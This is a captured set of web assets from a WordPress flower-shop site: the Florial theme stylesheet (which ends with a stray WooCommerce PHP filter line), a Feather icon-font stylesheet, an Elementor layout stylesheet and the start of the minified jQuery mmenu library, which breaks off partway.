

--- FILE ---
content_type: text/css
request_url: https://florariavows.ro/wp-content/themes/florial/style.css?ver=6.8.3
body_size: 137
content:
/*
Theme Name: Florial
Theme URI: http://wpbingosite.com/wordpress/florial/
Author: Wpbingo
Author URI: http://wpbingosite.com/
Description: Florial is a modern, clean and professional WooCommerce WordPress theme. It is built to well suit for any online stores: electronics store, fashion store, jewelry store...
Version: 1.2.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: blog, two-columns, left-sidebar, accessibility-ready, custom-background, custom-colors, custom-header, custom-logo, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
Text Domain: florial*/
add_filter( 'woocommerce_ship_to_different_address_checked', '__return_false' );

--- FILE ---
content_type: text/css
request_url: https://florariavows.ro/wp-content/themes/florial/css/feather.css?ver=6.8.3
body_size: 1686
content:
@font-face{
  font-family:feather;
  src:url(../fonts/Feather.ttf?fzv6fp) format("truetype"),url(../fonts/Feather.woff?fzv6fp) format("woff"),url(../fonts/Feather.svg?fzv6fp#Feather) format("svg");
  font-weight:400;
  font-style:normalf;
  font-display:block;
}

[class*=" feather-"],[class^=feather-]{
	font-family:feather;
	speak:none;
	font-style:normal;
	font-weight:400;
	font-variant:normal;
	text-transform:none;
	line-height:1;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:grayscale;
}

.feather-activity:before{
	content:"\e900";
}
.feather-airplay:before{
	content:"\e901";
}
.feather-alert-circle:before{
	content:"\e902";
}
.feather-alert-octagon:before{
	content:"\e903";
}
.feather-alert-triangle:before{
	content:"\e904";
}
.feather-align-center:before{
	content:"\e905";
}
.feather-align-justify:before{
	content:"\e906";
}
.feather-align-left:before{
	content:"\e907";
}
.feather-align-right:before{
	content:"\e908";
}
.feather-anchor:before{
	content:"\e909";
}
.feather-aperture:before{
	content:"\e90a";
}
.feather-archive:before{
	content:"\e90b";
}
.feather-arrow-down:before{
	content:"\e90c";
}
.feather-arrow-down-circle:before{
	content:"\e90d";
}
.feather-arrow-down-left:before{
	content:"\e90e";
}
.feather-arrow-down-right:before{
	content:"\e90f";
}
.feather-arrow-left:before{
	content:"\e910";
}
.feather-arrow-left-circle:before{
	content:"\e911";
}
.feather-arrow-right:before{
	content:"\e912";
}
.feather-arrow-right-circle:before{
	content:"\e913";
}
.feather-arrow-up:before{
	content:"\e914";
}
.feather-arrow-up-circle:before{
	content:"\e915";
}
.feather-arrow-up-left:before{
	content:"\e916";
}
.feather-arrow-up-right:before{
	content:"\e917";
}
.feather-at-sign:before{
	content:"\e918";
}
.feather-award:before{
	content:"\e919";
}
.feather-bar-chart:before{
	content:"\e91a";
}
.feather-bar-chart-2:before{
	content:"\e91b";
}
.feather-battery:before{
	content:"\e91c";
}
.feather-battery-charging:before{
	content:"\e91d";
}
.feather-bell:before{
	content:"\e91e";
}
.feather-bell-off:before{
	content:"\e91f";
}
.feather-bluetooth:before{
	content:"\e920";
}
.feather-bold:before{
	content:"\e921";
}
.feather-book:before{
	content:"\e922";
}
.feather-book-open:before{
	content:"\e923";
}
.feather-bookmark:before{
	content:"\e924";
}
.feather-box:before{
	content:"\e925";
}
.feather-briefcase:before{
	content:"\e926";
}
.feather-calendar:before{
	content:"\e927";
}
.feather-camera:before{
	content:"\e928";
}
.feather-camera-off:before{
	content:"\e929";
}
.feather-cast:before{
	content:"\e92a";
}
.feather-check:before{
	content:"\e92b";
}
.feather-check-circle:before{
	content:"\e92c";
}
.feather-check-square:before{
	content:"\e92d";
}
.feather-chevron-down:before{
	content:"\e92e";
}
.feather-chevron-left:before{
	content:"\e92f";
}
.feather-chevron-right:before{
	content:"\e930";
}
.feather-chevron-up:before{
	content:"\e931";
}
.feather-chevrons-down:before{
	content:"\e932";
}
.feather-chevrons-left:before{
	content:"\e933";
}
.feather-chevrons-right:before{
	content:"\e934";
}
.feather-chevrons-up:before{
	content:"\e935";
}
.feather-chrome:before{
	content:"\e936";
}
.feather-circle:before{
	content:"\e937";
}
.feather-clipboard:before{
	content:"\e938";
}
.feather-clock:before{
	content:"\e939";
}
.feather-cloud:before{
	content:"\e93a";
}
.feather-cloud-drizzle:before{
	content:"\e93b";
}
.feather-cloud-lightning:before{
	content:"\e93c";
}
.feather-cloud-off:before{
	content:"\e93d";
}
.feather-cloud-rain:before{
	content:"\e93e";
}
.feather-cloud-snow:before{
	content:"\e93f";
}
.feather-code:before{
	content:"\e940";
}
.feather-codepen:before{
	content:"\e941";
}
.feather-command:before{
	content:"\e942";
}
.feather-compass:before{
	content:"\e943";
}
.feather-copy:before{
	content:"\e944";
}
.feather-corner-down-left:before{
	content:"\e945";
}
.feather-corner-down-right:before{
	content:"\e946";
}
.feather-corner-left-down:before{
	content:"\e947";
}
.feather-corner-left-up:before{
	content:"\e948";
}
.feather-corner-right-down:before{
	content:"\e949";
}
.feather-corner-right-up:before{
	content:"\e94a";
}
.feather-corner-up-left:before{
	content:"\e94b";
}
.feather-corner-up-right:before{
	content:"\e94c";
}
.feather-cpu:before{
	content:"\e94d";
}
.feather-credit-card:before{
	content:"\e94e";
}
.feather-crop:before{
	content:"\e94f";
}
.feather-crosshair:before{
	content:"\e950";
}
.feather-database:before{
	content:"\e951";
}
.feather-delete:before{
	content:"\e952";
}
.feather-disc:before{
	content:"\e953";
}
.feather-dollar-sign:before{
	content:"\e954";
}
.feather-download:before{
	content:"\e955";
}
.feather-download-cloud:before{
	content:"\e956";
}
.feather-droplet:before{
	content:"\e957";
}
.feather-edit:before{
	content:"\e958";
}
.feather-edit-2:before{
	content:"\e959";
}
.feather-edit-3:before{
	content:"\e95a";
}
.feather-external-link:before{
	content:"\e95b";
}
.feather-eye:before{
	content:"\e95c";
}
.feather-eye-off:before{
	content:"\e95d";
}
.feather-facebook:before{
	content:"\e95e";
}
.feather-fast-forward:before{
	content:"\e95f";
}
.feather-feather:before{
	content:"\e960";
}
.feather-file:before{
	content:"\e961";
}
.feather-file-minus:before{
	content:"\e962";
}
.feather-file-plus:before{
	content:"\e963";
}
.feather-file-text:before{
	content:"\e964";
}
.feather-film:before{
	content:"\e965";
}
.feather-filter:before{
	content:"\e966";
}
.feather-flag:before{
	content:"\e967";
}
.feather-folder:before{
	content:"\e968";
}
.feather-folder-minus:before{
	content:"\e969";
}
.feather-folder-plus:before{
	content:"\e96a";
}
.feather-gift:before{
	content:"\e96b";
}
.feather-git-branch:before{
	content:"\e96c";
}
.feather-git-commit:before{
	content:"\e96d";
}
.feather-git-merge:before{
	content:"\e96e";
}
.feather-git-pull-request:before{
	content:"\e96f";
}
.feather-github:before{
	content:"\e970";
}
.feather-gitlab:before{
	content:"\e971";
}
.feather-globe:before{
	content:"\e972";
}
.feather-grid:before{
	content:"\e973";
}
.feather-hard-drive:before{
	content:"\e974";
}
.feather-hash:before{
	content:"\e975";
}
.feather-headphones:before{
	content:"\e976";
}
.feather-heart:before{
	content:"\e977";
}
.feather-help-circle:before{
	content:"\e978";
}
.feather-home:before{
	content:"\e979";
}
.feather-image:before{
	content:"\e97a";
}
.feather-inbox:before{
	content:"\e97b";
}
.feather-info:before{
	content:"\e97c";
}
.feather-instagram:before{
	content:"\e97d";
}
.feather-italic:before{
	content:"\e97e";
}
.feather-layers:before{
	content:"\e97f";
}
.feather-layout:before{
	content:"\e980";
}
.feather-life-buoy:before{
	content:"\e981";
}
.feather-link:before{
	content:"\e982";
}
.feather-link-2:before{
	content:"\e983";
}
.feather-linkedin:before{
	content:"\e984";
}
.feather-list:before{
	content:"\e985";
}
.feather-loader:before{
	content:"\e986";
}
.feather-lock:before{
	content:"\e987";
}
.feather-log-in:before{
	content:"\e988";
}
.feather-log-out:before{
	content:"\e989";
}
.feather-mail:before{
	content:"\e98a";
}
.feather-map:before{
	content:"\e98b";
}
.feather-map-pin:before{
	content:"\e98c";
}
.feather-maximize:before{
	content:"\e98d";
}
.feather-maximize-2:before{
	content:"\e98e";
}
.feather-menu:before{
	content:"\e98f";
}
.feather-message-circle:before{
	content:"\e990";
}
.feather-message-square:before{
	content:"\e991";
}
.feather-mic:before{
	content:"\e992";
}
.feather-mic-off:before{
	content:"\e993";
}
.feather-minimize:before{
	content:"\e994";
}
.feather-minimize-2:before{
	content:"\e995";
}
.feather-minus:before{
	content:"\e996";
}
.feather-minus-circle:before{
	content:"\e997";
}
.feather-minus-square:before{
	content:"\e998";
}
.feather-monitor:before{
	content:"\e999";
}
.feather-moon:before{
	content:"\e99a";
}
.feather-more-horizontal:before{
	content:"\e99b";
}
.feather-more-vertical:before{
	content:"\e99c";
}
.feather-move:before{
	content:"\e99d";
}
.feather-music:before{
	content:"\e99e";
}
.feather-navigation:before{
	content:"\e99f";
}
.feather-navigation-2:before{
	content:"\e9a0";
}
.feather-octagon:before{
	content:"\e9a1";
}
.feather-package:before{
	content:"\e9a2";
}
.feather-paperclip:before{
	content:"\e9a3";
}
.feather-pause:before{
	content:"\e9a4";
}
.feather-pause-circle:before{
	content:"\e9a5";
}
.feather-percent:before{
	content:"\e9a6";
}
.feather-phone:before{
	content:"\e9a7";
}
.feather-phone-call:before{
	content:"\e9a8";
}
.feather-phone-forwarded:before{
	content:"\e9a9";
}
.feather-phone-incoming:before{
	content:"\e9aa";
}
.feather-phone-missed:before{
	content:"\e9ab";
}
.feather-phone-off:before{
	content:"\e9ac";
}
.feather-phone-outgoing:before{
	content:"\e9ad";
}
.feather-pie-chart:before{
	content:"\e9ae";
}
.feather-play:before{
	content:"\e9af";
}
.feather-play-circle:before{
	content:"\e9b0";
}
.feather-plus:before{
	content:"\e9b1";
}
.feather-plus-circle:before{
	content:"\e9b2";
}
.feather-plus-square:before{
	content:"\e9b3";
}
.feather-pocket:before{
	content:"\e9b4";
}
.feather-power:before{
	content:"\e9b5";
}
.feather-printer:before{
	content:"\e9b6";
}
.feather-radio:before{
	content:"\e9b7";
}
.feather-refresh-ccw:before{
	content:"\e9b8";
}
.feather-refresh-cw:before{
	content:"\e9b9";
}
.feather-repeat:before{
	content:"\e9ba";
}
.feather-rewind:before{
	content:"\e9bb";
}
.feather-rotate-ccw:before{
	content:"\e9bc";
}
.feather-rotate-cw:before{
	content:"\e9bd";
}
.feather-rss:before{
	content:"\e9be";
}
.feather-save:before{
	content:"\e9bf";
}
.feather-scissors:before{
	content:"\e9c0";
}
.feather-search:before{
	content:"\e9c1";
}
.feather-send:before{
	content:"\e9c2";
}
.feather-server:before{
	content:"\e9c3";
}
.feather-settings:before{
	content:"\e9c4";
}
.feather-share:before{
	content:"\e9c5";
}
.feather-share-2:before{
	content:"\e9c6";
}
.feather-shield:before{
	content:"\e9c7";
}
.feather-shield-off:before{
	content:"\e9c8";
}
.feather-shopping-bag:before{
	content:"\e9c9";
}
.feather-shopping-cart:before{
	content:"\e9ca";
}
.feather-shuffle:before{
	content:"\e9cb";
}
.feather-sidebar:before{
	content:"\e9cc";
}
.feather-skip-back:before{
	content:"\e9cd";
}
.feather-skip-forward:before{
	content:"\e9ce";
}
.feather-slack:before{
	content:"\e9cf";
}
.feather-slash:before{
	content:"\e9d0";
}
.feather-sliders:before{
	content:"\e9d1";
}
.feather-smartphone:before{
	content:"\e9d2";
}
.feather-speaker:before{
	content:"\e9d3";
}
.feather-square:before{
	content:"\e9d4";
}
.feather-star:before{
	content:"\e9d5";
}
.feather-stop-circle:before{
	content:"\e9d6";
}
.feather-sun:before{
	content:"\e9d7";
}
.feather-sunrise:before{
	content:"\e9d8";
}
.feather-sunset:before{
	content:"\e9d9";
}
.feather-tablet:before{
	content:"\e9da";
}
.feather-tag:before{
	content:"\e9db";
}
.feather-target:before{
	content:"\e9dc";
}
.feather-terminal:before{
	content:"\e9dd";
}
.feather-thermometer:before{
	content:"\e9de";
}
.feather-thumbs-down:before{
	content:"\e9df";
}
.feather-thumbs-up:before{
	content:"\e9e0";
}
.feather-toggle-left:before{
	content:"\e9e1";
}
.feather-toggle-right:before{
	content:"\e9e2";
}
.feather-trash:before{
	content:"\e9e3";
}
.feather-trash-2:before{
	content:"\e9e4";
}
.feather-trending-down:before{
	content:"\e9e5";
}
.feather-trending-up:before{
	content:"\e9e6";
}
.feather-triangle:before{
	content:"\e9e7";
}
.feather-truck:before{
	content:"\e9e8";
}
.feather-tv:before{
	content:"\e9e9";
}
.feather-twitter:before{
	content:"\e9ea";
}
.feather-type:before{
	content:"\e9eb";
}
.feather-umbrella:before{
	content:"\e9ec";
}
.feather-underline:before{
	content:"\e9ed";
}
.feather-unlock:before{
	content:"\e9ee";
}
.feather-upload:before{
	content:"\e9ef";
}
.feather-upload-cloud:before{
	content:"\e9f0";
}
.feather-user:before{
	content:"\e9f1";
}
.feather-user-check:before{
	content:"\e9f2";
}
.feather-user-minus:before{
	content:"\e9f3";
}
.feather-user-plus:before{
	content:"\e9f4";
}
.feather-user-x:before{
	content:"\e9f5";
}
.feather-users:before{
	content:"\e9f6";
}
.feather-video:before{
	content:"\e9f7";
}
.feather-video-off:before{
	content:"\e9f8";
}
.feather-voicemail:before{
	content:"\e9f9";
}
.feather-volume:before{
	content:"\e9fa";
}
.feather-volume-1:before{
	content:"\e9fb";
}
.feather-volume-2:before{
	content:"\e9fc";
}
.feather-volume-x:before{
	content:"\e9fd";
}
.feather-watch:before{
	content:"\e9fe";
}
.feather-wifi:before{
	content:"\e9ff";
}
.feather-wifi-off:before{
	content:"\ea00";
}
.feather-wind:before{
	content:"\ea01";
}
.feather-x:before{
	content:"\ea02";
}
.feather-x-circle:before{
	content:"\ea03";
}
.feather-x-square:before{
	content:"\ea04";
}
.feather-youtube:before{
	content:"\ea05";
}
.feather-zap:before{
	content:"\ea06";
}
.feather-zap-off:before{
	content:"\ea07";
}
.feather-zoom-in:before{
	content:"\ea08";
}
.feather-zoom-out:before{
	content:"\ea09";
}


--- FILE ---
content_type: text/css
request_url: https://florariavows.ro/wp-content/uploads/elementor/css/post-11196.css?ver=1765422869
body_size: 514
content:
.elementor-11196 .elementor-element.elementor-element-2a265be{border-style:solid;border-width:1px 0px 1px 0px;border-color:#E7E7E7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 15px 50px 15px;}.elementor-11196 .elementor-element.elementor-element-2a265be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11196 .elementor-element.elementor-element-f187a7a > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-11196 .elementor-element.elementor-element-58b15bd > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-11196 .elementor-element.elementor-element-58b15bd .elementor-heading-title{font-size:14px;}.elementor-11196 .elementor-element.elementor-element-964b6c7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-11196 .elementor-element.elementor-element-964b6c7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-11196 .elementor-element.elementor-element-964b6c7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-11196 .elementor-element.elementor-element-964b6c7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-11196 .elementor-element.elementor-element-964b6c7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-11196 .elementor-element.elementor-element-964b6c7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-11196 .elementor-element.elementor-element-964b6c7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-11196 .elementor-element.elementor-element-964b6c7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-11196 .elementor-element.elementor-element-964b6c7 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-11196 .elementor-element.elementor-element-b27078b > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-11196 .elementor-element.elementor-element-35479f7 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-11196 .elementor-element.elementor-element-35479f7 .elementor-heading-title{font-size:14px;}.elementor-11196 .elementor-element.elementor-element-7376fb7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-11196 .elementor-element.elementor-element-7376fb7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-11196 .elementor-element.elementor-element-7376fb7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-11196 .elementor-element.elementor-element-7376fb7 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-11196 .elementor-element.elementor-element-d3d4834 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-11196 .elementor-element.elementor-element-ae9d913 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-11196 .elementor-element.elementor-element-ae9d913 .elementor-heading-title{font-size:14px;}.elementor-11196 .elementor-element.elementor-element-034d7ef .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-11196 .elementor-element.elementor-element-034d7ef .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-11196 .elementor-element.elementor-element-034d7ef{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-11196 .elementor-element.elementor-element-034d7ef .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-11196 .elementor-element.elementor-element-ef8f308{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 15px 10px 15px;}.elementor-11196 .elementor-element.elementor-element-ef8f308 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-11196 .elementor-element.elementor-element-ca91b99.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11196 .elementor-element.elementor-element-ca91b99.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11196 .elementor-element.elementor-element-ca91b99 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-11196 .elementor-element.elementor-element-ca91b99 > .elementor-element-populated{padding:10px 15px 10px 15px;}.elementor-11196 .elementor-element.elementor-element-409d6dc{width:auto;max-width:auto;}.elementor-11196 .elementor-element.elementor-element-409d6dc > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-11196 .elementor-element.elementor-element-6b14dbc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11196 .elementor-element.elementor-element-6b14dbc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11196 .elementor-element.elementor-element-6b14dbc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-11196 .elementor-element.elementor-element-6b14dbc > .elementor-element-populated{padding:10px 15px 10px 15px;}@media(max-width:1199px){.elementor-11196 .elementor-element.elementor-element-2a265be{padding:50px 0px 50px 0px;}.elementor-11196 .elementor-element.elementor-element-ef8f308{padding:10px 0px 10px 0px;}}@media(max-width:767px){.elementor-11196 .elementor-element.elementor-element-f187a7a > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11196 .elementor-element.elementor-element-b27078b > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11196 .elementor-element.elementor-element-d3d4834 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11196 .elementor-element.elementor-element-409d6dc{width:100%;max-width:100%;text-align:center;}}

--- FILE ---
content_type: application/javascript
request_url: https://florariavows.ro/wp-content/themes/florial/js/jquery.mmenu.all.min.js
body_size: 14407
content:
;(function(root, factory) {
  if (typeof define === 'function' && define.amd) {
    define(['jquery'], factory);
  } else if (typeof exports === 'object') {
    module.exports = factory(require('jquery'));
  } else {
    root.jquery_mmenu_all_min_js = factory(root.jQuery);
  }
}(this, function(jQuery) {
/*
 * jQuery mmenu v6.0.2
 * @requires jQuery 1.7.0 or later
 *
 * mmenu.frebsite.nl
 *	
 * Copyright (c) Fred Heusschen
 * www.frebsite.nl
 *
 * License: CC-BY-NC-4.0
 * http://creativecommons.org/licenses/by-nc/4.0/
 */
!function(e){function t(){e[n].glbl||(r={$wndw:e(window),$docu:e(document),$html:e("html"),$body:e("body")},s={},a={},o={},e.each([s,a,o],function(e,t){t.add=function(e){e=e.split(" ");for(var n=0,i=e.length;n<i;n++)t[e[n]]=t.mm(e[n])}}),s.mm=function(e){return"mm-"+e},s.add("wrapper menu panels panel nopanel highest opened subopened navbar hasnavbar title btn prev next listview nolistview inset vertical selected divider spacer hidden fullsubopen noanimation"),s.umm=function(e){return"mm-"==e.slice(0,3)&&(e=e.slice(3)),e},a.mm=function(e){return"mm-"+e},a.add("parent child"),o.mm=function(e){return e+".mm"},o.add("transitionend webkitTransitionEnd click scroll resize keydown mousedown mouseup touchstart touchmove touchend orientationchange"),e[n]._c=s,e[n]._d=a,e[n]._e=o,e[n].glbl=r)}var n="mmenu",i="6.0.2";if(!(e[n]&&e[n].version>i)){e[n]=function(e,t,n){return this.$menu=e,this._api=["bind","getInstance","initPanels","openPanel","closePanel","closeAllPanels","setSelected"],this.opts=t,this.conf=n,this.vars={},this.cbck={},this.mtch={},"function"==typeof this.___deprecated&&this.___deprecated(),this._initAddons(),this._initExtensions(),this._initMenu(),this._initPanels(),this._initOpened(),this._initAnchors(),this._initMatchMedia(),"function"==typeof this.___debug&&this.___debug(),this},e[n].version=i,e[n].addons={},e[n].uniqueId=0,e[n].defaults={extensions:[],initMenu:function(){},initPanels:function(){},navbar:{add:!0,title:"Menu",titleLink:"parent"},onClick:{setSelected:!0},slidingSubmenus:!0},e[n].configuration={classNames:{divider:"Divider",inset:"Inset",nolistview:"NoListview",nopanel:"NoPanel",panel:"Panel",selected:"Selected",spacer:"Spacer",vertical:"Vertical"},clone:!1,openingInterval:25,panelNodetype:"ul, ol, div",transitionDuration:400},e[n].prototype={getInstance:function(){return this},initPanels:function(e){this._initPanels(e)},openPanel:function(t,i){if(this.trigger("openPanel:before",t),t&&t.length&&(t.is("."+s.panel)||(t=t.closest("."+s.panel)),t.is("."+s.panel))){var o=this;if("boolean"!=typeof i&&(i=!0),t.hasClass(s.vertical))t.add(t.parents("."+s.vertical)).removeClass(s.hidden).parent("li").addClass(s.opened),this.openPanel(t.parents("."+s.panel).not("."+s.vertical).first()),this.trigger("openPanel:start",t),this.trigger("openPanel:finish",t);else{if(t.hasClass(s.opened))return;var r=this.$pnls.children("."+s.panel),l=r.filter("."+s.opened);if(!e[n].support.csstransitions)return l.addClass(s.hidden).removeClass(s.opened),t.removeClass(s.hidden).addClass(s.opened),this.trigger("openPanel:start",t),void this.trigger("openPanel:finish",t);r.not(t).removeClass(s.subopened);for(var d=t.data(a.parent);d;)d=d.closest("."+s.panel),d.is("."+s.vertical)||d.addClass(s.subopened),d=d.data(a.parent);r.removeClass(s.highest).not(l).not(t).addClass(s.hidden),t.removeClass(s.hidden);var c=function(){l.removeClass(s.opened),t.addClass(s.opened),t.hasClass(s.subopened)?(l.addClass(s.highest),t.removeClass(s.subopened)):(l.addClass(s.subopened),t.addClass(s.highest)),this.trigger("openPanel:start",t)},h=function(){l.removeClass(s.highest).addClass(s.hidden),t.removeClass(s.highest),this.trigger("openPanel:finish",t)};i&&!t.hasClass(s.noanimation)?setTimeout(function(){o.__transitionend(t,function(){h.call(o)},o.conf.transitionDuration),c.call(o)},this.conf.openingInterval):(c.call(this),h.call(this))}this.trigger("openPanel:after",t)}},closePanel:function(e){this.trigger("closePanel:before",e);var t=e.parent();t.hasClass(s.vertical)&&(t.removeClass(s.opened),this.trigger("closePanel",e)),this.trigger("closePanel:after",e)},closeAllPanels:function(){this.trigger("closeAllPanels:before"),this.$pnls.find("."+s.listview).children().removeClass(s.selected).filter("."+s.vertical).removeClass(s.opened);var e=this.$pnls.children("."+s.panel),t=e.first();this.$pnls.children("."+s.panel).not(t).removeClass(s.subopened).removeClass(s.opened).removeClass(s.highest).addClass(s.hidden),this.openPanel(t),this.trigger("closeAllPanels:after")},togglePanel:function(e){var t=e.parent();t.hasClass(s.vertical)&&this[t.hasClass(s.opened)?"closePanel":"openPanel"](e)},setSelected:function(e){this.trigger("setSelected:before",e),this.$menu.find("."+s.listview).children("."+s.selected).removeClass(s.selected),e.addClass(s.selected),this.trigger("setSelected:after",e)},bind:function(e,t){this.cbck[e]=this.cbck[e]||[],this.cbck[e].push(t)},trigger:function(){var e=this,t=Array.prototype.slice.call(arguments),n=t.shift();if(this.cbck[n])for(var i=0,s=this.cbck[n].length;i<s;i++)this.cbck[n][i].apply(e,t)},matchMedia:function(e,t,n){var i={yes:t,no:n};this.mtch[e]=this.mtch[e]||[],this.mtch[e].push(i)},_initAddons:function(){this.trigger("initAddons:before");var t;for(t in e[n].addons)e[n].addons[t].add.call(this),e[n].addons[t].add=function(){};for(t in e[n].addons)e[n].addons[t].setup.call(this);this.trigger("initAddons:after")},_initExtensions:function(){this.trigger("initExtensions:before");var e=this;this.opts.extensions.constructor===Array&&(this.opts.extensions={all:this.opts.extensions});for(var t in this.opts.extensions)this.opts.extensions[t]=this.opts.extensions[t].length?"mm-"+this.opts.extensions[t].join(" mm-"):"",this.opts.extensions[t]&&!function(t){e.matchMedia(t,function(){this.$menu.addClass(this.opts.extensions[t])},function(){this.$menu.removeClass(this.opts.extensions[t])})}(t);this.trigger("initExtensions:after")},_initMenu:function(){this.trigger("initMenu:before");this.conf.clone&&(this.$orig=this.$menu,this.$menu=this.$orig.clone(),this.$menu.add(this.$menu.find("[id]")).filter("[id]").each(function(){e(this).attr("id",s.mm(e(this).attr("id")))})),this.opts.initMenu.call(this,this.$menu,this.$orig),this.$menu.attr("id",this.$menu.attr("id")||this.__getUniqueId()),this.$pnls=e('<div class="'+s.panels+'" />').append(this.$menu.children(this.conf.panelNodetype)).prependTo(this.$menu);var t=[s.menu];this.opts.slidingSubmenus||t.push(s.vertical),this.$menu.addClass(t.join(" ")).parent().addClass(s.wrapper),this.trigger("initMenu:after")},_initPanels:function(t){this.trigger("initPanels:before",t),t=t||this.$pnls.children(this.conf.panelNodetype);var n=e(),i=this,a=function(t){t.filter(this.conf.panelNodetype).each(function(){if($panel=i._initPanel(e(this)),$panel){i._initNavbar($panel),i._initListview($panel),n=n.add($panel);var t=$panel.children("."+s.listview).children("li").children(i.conf.panelNodeType).add($panel.children("."+i.conf.classNames.panel));t.length&&a.call(i,t)}})};a.call(this,t),this.opts.initPanels.call(this,n),this.trigger("initPanels:after",n)},_initPanel:function(e){this.trigger("initPanel:before",e);if(this.__refactorClass(e,this.conf.classNames.panel,"panel"),this.__refactorClass(e,this.conf.classNames.nopanel,"nopanel"),this.__refactorClass(e,this.conf.classNames.vertical,"vertical"),this.__refactorClass(e,this.conf.classNames.inset,"inset"),e.filter("."+s.inset).addClass(s.nopanel),e.hasClass(s.nopanel))return!1;if(e.hasClass(s.panel))return e;var 